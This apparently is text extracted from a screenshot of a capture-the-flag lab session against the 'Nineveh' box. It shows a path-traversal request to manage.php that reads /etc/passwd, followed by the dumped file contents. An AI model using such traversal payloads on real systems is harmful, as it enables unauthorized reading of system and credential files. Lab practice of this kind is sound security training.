 nineveh.htb/department/manage.php?notes=/ninevehNotes/../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec JSON Web Tokens GTFOBins CyberCh
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Home Notes Logout
123RF
123RF
123RF
! UNDER
CONSTRUCTION
123RF
123RF
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
123RF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false